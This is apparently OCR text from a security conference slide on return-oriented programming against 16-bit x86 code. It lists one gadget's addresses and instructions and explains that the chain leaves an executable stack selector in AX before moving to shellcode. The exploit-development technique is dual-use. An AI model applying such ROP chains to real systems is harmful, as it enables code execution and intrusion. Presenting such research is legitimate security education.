 ROP – Call AX:BX
# gadget 8
0117:94C9 PUSH AX
0117:94CA PUSH BX
0117:94CB XOR AX,AX
0117:94CD CWD
0117:94CE XOR CX,CX
0117:94D0 MOV ES,AX
0117:94D2 RETF
See whitepaper for nice visual diagram
Now AX holds an executable selector pointing to stack
On to the shellcode
ise independent security evaluators